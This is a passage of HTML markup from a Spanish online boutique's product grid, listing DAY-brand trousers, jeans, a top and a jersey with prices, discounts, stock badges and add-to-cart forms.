                            class="badge badge-danger product-unavailable  product-combination-only-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Producto disponible con otras opciones
                                                                                                </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Pantalones y jeans</div>    

    
        <h2 class="h3 product-title">
            <a href="https://alejandramontaner.com/pantalones-jeans-mujer/44803-58684-day-vaquero-elijah-negro.html#/1120-tallas_numeros-32">DAY VAQUERO ELIJAH NEGRO</a>
        </h2>
    

    
            <div class="product-brand text-muted"> <a href="https://alejandramontaner.com/pantalones-jeans-mujer/44803-58684-day-vaquero-elijah-negro.html#/1120-tallas_numeros-32">DAY</a></div>
    

    
                    <div class="product-reference text-muted"> <a href="https://alejandramontaner.com/pantalones-jeans-mujer/44803-58684-day-vaquero-elijah-negro.html#/1120-tallas_numeros-32">3910</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://alejandramontaner.com/pantalones-jeans-mujer/44803-58684-day-vaquero-elijah-negro.html#/1120-tallas_numeros-32"> <span  class="product-price" content="126" aria-label="Precio">
                                                                            126,00 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">180,00 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://alejandramontaner.com/pantalones-jeans-mujer/44803-58684-day-vaquero-elijah-negro.html#/1120-tallas_numeros-32">¿Buscas diseños con los que sentirte única?Sin duda, DAY es la firma idónea para lograrlo. Sus básicos actualizados destacan por un estilo inconfundible y una calidad indiscutible.En esta ocasión nos ha conquistado el pantalón Elijah Vaquero, un diseño de silueta amplia y relajada que aporta carácter y comodidad a partes iguales. Confeccionado en denim...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-44803-58684" >

                
            <a href="https://alejandramontaner.com/pantalones-jeans-mujer/44803-58684-day-vaquero-elijah-negro.html#/1120-tallas_numeros-32"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-45096         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="45096"
                data-id-product-attribute="60344"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://alejandramontaner.com/camisetas-tops-mujer/45096-60344-day-top-hon-fluid.html#/1001-tallas_numeros-34" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://alejandramontaner.com/13348-home_default/day-top-hon-fluid.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 608 913'%3E%3C/svg%3E"
                                                alt="DAY TOP HON FLUID"
                        data-full-size-image-url="https://alejandramontaner.com/13348-home_default/day-top-hon-fluid.jpg"
                        width="608"
                        height="913"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
            

                                                </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="45096" data-id-product-attribute="60344" data-token="9c4df7ec9d9a04b7fe989c24ff1d4f1a"
   data-url="//alejandramontaner.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Añadir a la lista de deseos">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-warning d-none product-last-items mt-2">
                                        <i class="fa fa-exclamation" aria-hidden="true"></i>
                                                     Últimas unidades en stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Camisetas y tops</div>    

    
        <h2 class="h3 product-title">
            <a href="https://alejandramontaner.com/camisetas-tops-mujer/45096-60344-day-top-hon-fluid.html#/1001-tallas_numeros-34">DAY TOP HON FLUID</a>
        </h2>
    

    
            <div class="product-brand text-muted"> <a href="https://alejandramontaner.com/camisetas-tops-mujer/45096-60344-day-top-hon-fluid.html#/1001-tallas_numeros-34">DAY</a></div>
    

    
                    <div class="product-reference text-muted"> <a href="https://alejandramontaner.com/camisetas-tops-mujer/45096-60344-day-top-hon-fluid.html#/1001-tallas_numeros-34">5529</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://alejandramontaner.com/camisetas-tops-mujer/45096-60344-day-top-hon-fluid.html#/1001-tallas_numeros-34"> <span  class="product-price" content="200" aria-label="Precio">
                                                                            200,00 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://alejandramontaner.com/camisetas-tops-mujer/45096-60344-day-top-hon-fluid.html#/1001-tallas_numeros-34">El top Hon Fluid es una prenda ligera y femenina con un diseño de hombros descubiertos que aporta frescura y elegancia relajada.Su silueta fluida y su volante superior crean movimiento y un efecto delicado sobre el cuerpo.Confeccionado en un tejido suave y vaporoso, es ideal para los días cálidos y para looks desenfadados con un toque sofisticado. Fácil...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-45096-60344" >

                
            <form action="https://alejandramontaner.com/carrito?add=1&amp;id_product=45096&amp;id_product_attribute=60344&amp;token=9c4df7ec9d9a04b7fe989c24ff1d4f1a" method="post">

            <input type="hidden" name="id_product" value="45096">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="1"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-44967         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="44967"
                data-id-product-attribute="59644"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://alejandramontaner.com/pantalones-jeans-mujer/44967-59644-day-pantalon-thalia.html#/1120-tallas_numeros-32" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://alejandramontaner.com/12928-home_default/day-pantalon-thalia.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 608 913'%3E%3C/svg%3E"
                                                alt="DAY PANTALON THALIA"
                        data-full-size-image-url="https://alejandramontaner.com/12928-home_default/day-pantalon-thalia.jpg"
                        width="608"
                        height="913"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
            

                                                </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag on-sale">Rebaja</li>
                                                        <li class="product-flag discount">-30%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="44967" data-id-product-attribute="59644" data-token="9c4df7ec9d9a04b7fe989c24ff1d4f1a"
   data-url="//alejandramontaner.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Añadir a la lista de deseos">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-warning d-none product-last-items mt-2">
                                        <i class="fa fa-exclamation" aria-hidden="true"></i>
                                                     Últimas unidades en stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Pantalones y jeans</div>    

    
        <h2 class="h3 product-title">
            <a href="https://alejandramontaner.com/pantalones-jeans-mujer/44967-59644-day-pantalon-thalia.html#/1120-tallas_numeros-32">DAY PANTALON THALIA</a>
        </h2>
    

    
            <div class="product-brand text-muted"> <a href="https://alejandramontaner.com/pantalones-jeans-mujer/44967-59644-day-pantalon-thalia.html#/1120-tallas_numeros-32">DAY</a></div>
    

    
                    <div class="product-reference text-muted"> <a href="https://alejandramontaner.com/pantalones-jeans-mujer/44967-59644-day-pantalon-thalia.html#/1120-tallas_numeros-32">1619</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://alejandramontaner.com/pantalones-jeans-mujer/44967-59644-day-pantalon-thalia.html#/1120-tallas_numeros-32"> <span  class="product-price" content="189" aria-label="Precio">
                                                                            189,00 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">270,00 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://alejandramontaner.com/pantalones-jeans-mujer/44967-59644-day-pantalon-thalia.html#/1120-tallas_numeros-32">¿Buscas diseños con los que sentirte única?Sin duda, DAY es la firma idónea para lograrlo. Sus básicos actualizados destacan por un estilo inconfundible y una calidad indiscutible.En esta ocasión nos ha enamorado el pantalón Thalia. Este modelo, eleva el estilo clásico con una silueta contemporánea y un aire refinado. De tiro alto y corte recto...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-44967-59644" >

                
            <form action="https://alejandramontaner.com/carrito?add=1&amp;id_product=44967&amp;id_product_attribute=59644&amp;token=9c4df7ec9d9a04b7fe989c24ff1d4f1a" method="post">

            <input type="hidden" name="id_product" value="44967">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="1"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-44170         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="44170"
                data-id-product-attribute="55219"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://alejandramontaner.com/pantalones-jeans-mujer/44170-55219-day-pantalon-enzo.html#/1001-tallas_numeros-34" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://alejandramontaner.com/10525-home_default/day-pantalon-enzo.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 608 913'%3E%3C/svg%3E"
                                                alt="DAY PANTALON ENZO"
                        data-full-size-image-url="https://alejandramontaner.com/10525-home_default/day-pantalon-enzo.jpg"
                        width="608"
                        height="913"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
            

                                                </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag on-sale">Rebaja</li>
                                                        <li class="product-flag discount">-40%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="44170" data-id-product-attribute="55219" data-token="9c4df7ec9d9a04b7fe989c24ff1d4f1a"
   data-url="//alejandramontaner.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Añadir a la lista de deseos">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-warning d-none product-last-items mt-2">
                                        <i class="fa fa-exclamation" aria-hidden="true"></i>
                                                     Últimas unidades en stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Pantalones y jeans</div>    

    
        <h2 class="h3 product-title">
            <a href="https://alejandramontaner.com/pantalones-jeans-mujer/44170-55219-day-pantalon-enzo.html#/1001-tallas_numeros-34">DAY PANTALON ENZO</a>
        </h2>
    

    
            <div class="product-brand text-muted"> <a href="https://alejandramontaner.com/pantalones-jeans-mujer/44170-55219-day-pantalon-enzo.html#/1001-tallas_numeros-34">DAY</a></div>
    

    
                    <div class="product-reference text-muted"> <a href="https://alejandramontaner.com/pantalones-jeans-mujer/44170-55219-day-pantalon-enzo.html#/1001-tallas_numeros-34">3766</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://alejandramontaner.com/pantalones-jeans-mujer/44170-55219-day-pantalon-enzo.html#/1001-tallas_numeros-34"> <span  class="product-price" content="174" aria-label="Precio">
                                                                            174,00 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">290,00 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://alejandramontaner.com/pantalones-jeans-mujer/44170-55219-day-pantalon-enzo.html#/1001-tallas_numeros-34">¿Buscas diseños con los que sentirte empoderada?Sin duda, DAY es una firma idónea para ello. Básicos actualizados con un estilo y una calidad indiscutibles. ¡Lo que nos gustan los conjuntos de traje!El pantalón Enzo va a juego con la americana Preston y es perfecto para crear un total look de lo más elegante y con mil posibilidades diferentes de combinar....</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-44170-55219" >

                
            <form action="https://alejandramontaner.com/carrito?add=1&amp;id_product=44170&amp;id_product_attribute=55219&amp;token=9c4df7ec9d9a04b7fe989c24ff1d4f1a" method="post">

            <input type="hidden" name="id_product" value="44170">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="1"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-44062         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="44062"
                data-id-product-attribute="54641"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://alejandramontaner.com/pantalones-jeans-mujer/44062-54641-day-pantalon-elijah.html#/1120-tallas_numeros-32" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://alejandramontaner.com/10258-home_default/day-pantalon-elijah.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 608 913'%3E%3C/svg%3E"
                                                alt="DAY PANTALON ELIJAH"
                        data-full-size-image-url="https://alejandramontaner.com/10258-home_default/day-pantalon-elijah.jpg"
                        width="608"
                        height="913"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
            

                                                </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag on-sale">Rebaja</li>
                                                        <li class="product-flag discount">-40%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="44062" data-id-product-attribute="54641" data-token="9c4df7ec9d9a04b7fe989c24ff1d4f1a"
   data-url="//alejandramontaner.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Añadir a la lista de deseos">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-warning d-none product-last-items mt-2">
                                        <i class="fa fa-exclamation" aria-hidden="true"></i>
                                                     Últimas unidades en stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Pantalones y jeans</div>    

    
        <h2 class="h3 product-title">
            <a href="https://alejandramontaner.com/pantalones-jeans-mujer/44062-54641-day-pantalon-elijah.html#/1120-tallas_numeros-32">DAY PANTALON ELIJAH</a>
        </h2>
    

    
            <div class="product-brand text-muted"> <a href="https://alejandramontaner.com/pantalones-jeans-mujer/44062-54641-day-pantalon-elijah.html#/1120-tallas_numeros-32">DAY</a></div>
    

    
                    <div class="product-reference text-muted"> <a href="https://alejandramontaner.com/pantalones-jeans-mujer/44062-54641-day-pantalon-elijah.html#/1120-tallas_numeros-32">2870</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://alejandramontaner.com/pantalones-jeans-mujer/44062-54641-day-pantalon-elijah.html#/1120-tallas_numeros-32"> <span  class="product-price" content="312" aria-label="Precio">
                                                                            312,00 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">520,00 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://alejandramontaner.com/pantalones-jeans-mujer/44062-54641-day-pantalon-elijah.html#/1120-tallas_numeros-32">¿Buscas diseños con los que sentirte única ?.Sin duda, DAY es una firma idónea para ello. Básicos actualizados con un estilo y una calidad indiscutibles.Los pantalones Elijah kaki, confeccionados 100% en cuero, son una prenda indispensable en tu armario para esta temporada.Cuentan con cierre de cremallera y botón, cinco bolsillos y cinturón extraible.Su...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-44062-54641" >

                
            <form action="https://alejandramontaner.com/carrito?add=1&amp;id_product=44062&amp;id_product_attribute=54641&amp;token=9c4df7ec9d9a04b7fe989c24ff1d4f1a" method="post">

            <input type="hidden" name="id_product" value="44062">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="1"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-43208         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="43208"
                data-id-product-attribute="49898"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://alejandramontaner.com/pantalones-jeans-mujer/43208-49898-day-pantalon-cuero-madisson.html#/1001-tallas_numeros-34" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://alejandramontaner.com/7771-home_default/day-pantalon-cuero-madisson.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 608 913'%3E%3C/svg%3E"
                                                alt="DAY PANTALON CUERO MADISSON"
                        data-full-size-image-url="https://alejandramontaner.com/7771-home_default/day-pantalon-cuero-madisson.jpg"
                        width="608"
                        height="913"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
            

                                                </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag on-sale">Rebaja</li>
                                                        <li class="product-flag discount">-30%</li>
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="43208" data-id-product-attribute="49898" data-token="9c4df7ec9d9a04b7fe989c24ff1d4f1a"
   data-url="//alejandramontaner.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Añadir a la lista de deseos">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Agotado
                                                                                                </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Pantalones y jeans</div>    

    
        <h2 class="h3 product-title">
            <a href="https://alejandramontaner.com/pantalones-jeans-mujer/43208-49898-day-pantalon-cuero-madisson.html#/1001-tallas_numeros-34">DAY PANTALON CUERO MADISSON</a>
        </h2>
    

    
            <div class="product-brand text-muted"> <a href="https://alejandramontaner.com/pantalones-jeans-mujer/43208-49898-day-pantalon-cuero-madisson.html#/1001-tallas_numeros-34">DAY</a></div>
    

    
                    <div class="product-reference text-muted"> <a href="https://alejandramontaner.com/pantalones-jeans-mujer/43208-49898-day-pantalon-cuero-madisson.html#/1001-tallas_numeros-34">6029</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://alejandramontaner.com/pantalones-jeans-mujer/43208-49898-day-pantalon-cuero-madisson.html#/1001-tallas_numeros-34"> <span  class="product-price" content="385" aria-label="Precio">
                                                                            385,00 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">550,00 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://alejandramontaner.com/pantalones-jeans-mujer/43208-49898-day-pantalon-cuero-madisson.html#/1001-tallas_numeros-34">¿Buscas diseños con los que sentirte empoderada?Sin duda, DAY es una firma idónea para ello. Básicos actualizados con un estilo y una calidad indiscutibles. El pantalón de cuero Madisson es un ejemplo perfecto de esto. De corte recto, cintura elástica y con paneles a lo largo de la prenda. Espectacular y súper versátil. ¡Nos encanta!Descubre más de la...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-43208-49898" >

                
            <a href="https://alejandramontaner.com/pantalones-jeans-mujer/43208-49898-day-pantalon-cuero-madisson.html#/1001-tallas_numeros-34"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-45095         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="45095"
                data-id-product-attribute="60338"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://alejandramontaner.com/pantalones-jeans-mujer/45095-60338-day-pantalon-belle.html#/1001-tallas_numeros-34" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://alejandramontaner.com/13344-home_default/day-pantalon-belle.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 608 913'%3E%3C/svg%3E"
                                                alt="DAY PANTALON BELLE"
                        data-full-size-image-url="https://alejandramontaner.com/13344-home_default/day-pantalon-belle.jpg"
                        width="608"
                        height="913"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
            

                                                </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="45095" data-id-product-attribute="60338" data-token="9c4df7ec9d9a04b7fe989c24ff1d4f1a"
   data-url="//alejandramontaner.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Añadir a la lista de deseos">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-warning d-none product-last-items mt-2">
                                        <i class="fa fa-exclamation" aria-hidden="true"></i>
                                                     Últimas unidades en stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Pantalones y jeans</div>    

    
        <h2 class="h3 product-title">
            <a href="https://alejandramontaner.com/pantalones-jeans-mujer/45095-60338-day-pantalon-belle.html#/1001-tallas_numeros-34">DAY PANTALON BELLE</a>
        </h2>
    

    
            <div class="product-brand text-muted"> <a href="https://alejandramontaner.com/pantalones-jeans-mujer/45095-60338-day-pantalon-belle.html#/1001-tallas_numeros-34">DAY</a></div>
    

    
                    <div class="product-reference text-muted"> <a href="https://alejandramontaner.com/pantalones-jeans-mujer/45095-60338-day-pantalon-belle.html#/1001-tallas_numeros-34">5519</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://alejandramontaner.com/pantalones-jeans-mujer/45095-60338-day-pantalon-belle.html#/1001-tallas_numeros-34"> <span  class="product-price" content="250" aria-label="Precio">
                                                                            250,00 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://alejandramontaner.com/pantalones-jeans-mujer/45095-60338-day-pantalon-belle.html#/1001-tallas_numeros-34">El pantalón Belle es una prenda de inspiración sastrera con un enfoque moderno y relajado. Su corte amplio y caída fluida crea una silueta elegante y favorecedora, aportando movimiento y ligereza al conjunto.Confeccionado en un tejido suave y agradable al tacto, presenta pinzas frontales y cintura estructurada, combinando comodidad y sofisticación....</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-45095-60338" >

                
            <form action="https://alejandramontaner.com/carrito?add=1&amp;id_product=45095&amp;id_product_attribute=60338&amp;token=9c4df7ec9d9a04b7fe989c24ff1d4f1a" method="post">

            <input type="hidden" name="id_product" value="45095">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="1"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-45091         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="45091"
                data-id-product-attribute="60314"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://alejandramontaner.com/nuevo/45091-60314-day-jersey-baptiste.html#/847-letras-m" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://alejandramontaner.com/13332-home_default/day-jersey-baptiste.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 608 913'%3E%3C/svg%3E"
                                                alt="DAY JERSEY BAPTISTE"
                        data-full-size-image-url="https://alejandramontaner.com/13332-home_default/day-jersey-baptiste.jpg"
                        width="608"
                        height="913"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
            

                                                </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="45091" data-id-product-attribute="60314" data-token="9c4df7ec9d9a04b7fe989c24ff1d4f1a"
   data-url="//alejandramontaner.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Añadir a la lista de deseos">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-warning d-none product-last-items mt-2">
                                        <i class="fa fa-exclamation" aria-hidden="true"></i>
                                                     Últimas unidades en stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Nuevo</div>    

    
        <h2 class="h3 product-title">
            <a href="https://alejandramontaner.com/nuevo/45091-60314-day-jersey-baptiste.html#/847-letras-m">DAY JERSEY BAPTISTE</a>
        </h2>
    

    
            <div class="product-brand text-muted"> <a href="https://alejandramontaner.com/nuevo/45091-60314-day-jersey-baptiste.html#/847-letras-m">DAY</a></div>
    

    
